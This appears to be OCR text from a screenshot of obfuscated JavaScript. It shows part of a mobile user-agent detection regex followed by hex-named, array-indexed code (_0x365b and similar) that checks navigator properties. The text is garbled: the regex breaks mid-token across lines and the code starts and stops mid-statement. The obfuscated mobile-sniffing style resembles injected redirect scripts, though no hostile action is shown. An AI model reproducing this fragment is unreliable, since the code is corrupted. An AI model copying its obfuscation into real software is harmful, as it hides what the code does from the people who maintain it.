
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|ow
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=